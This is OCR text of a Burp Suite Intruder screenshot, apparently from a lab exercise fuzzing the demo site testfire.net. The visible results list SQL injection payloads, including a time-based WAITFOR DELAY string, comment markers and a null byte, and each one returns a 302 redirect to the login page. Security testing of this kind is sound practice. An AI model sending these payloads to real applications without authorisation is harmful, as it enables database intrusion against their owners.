 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.10.1.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
Payload sets
Start attack
You can define one or more payload sets. The number of payload set
customized in different ways.
Payload set: 1 Payload count: 88
Payload type: Simple list Request count: 88
Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are u
Paste
Load ...
Remove
Clear
Deduplicate
/
//
Add Enter a new item
Add from list ... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each pa
Add Enabled Rule
Edit
Remove
Up
Down
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
Attack Save Columns 2. Intruder attack of http://testfire.net - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
79 302 126
80 ';WAITFOR DELAY '0:0:30'-- 302 126
81 302 126
82 Comments: 302 126
83 302 126
84 # Hash comment 302 126
85 /* C-style comment 302 126
86 -- -SQL comment 302 126
87 ;%00Nullbyte 302 126
88 ` Backtick 302 126
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: Apache-Coyote/1.1
3 Location: login.jsp
4 Content-Length: 0
5 Date: Tue, 26 Sep 2023 17:03:28 GMT
6
7
Search 0 highlights
Finished